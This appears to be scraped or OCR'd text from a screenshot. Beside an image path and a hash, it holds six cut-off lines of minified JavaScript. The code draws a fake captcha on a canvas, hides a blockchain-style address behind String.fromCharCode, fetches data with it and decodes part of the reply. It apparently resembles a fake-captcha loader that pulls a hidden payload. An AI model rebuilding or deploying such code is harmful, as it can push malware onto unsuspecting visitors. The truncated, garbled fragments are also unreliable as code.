
📎 HASH: 382c2fb99cb556379ba9aae089
Updated:
2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),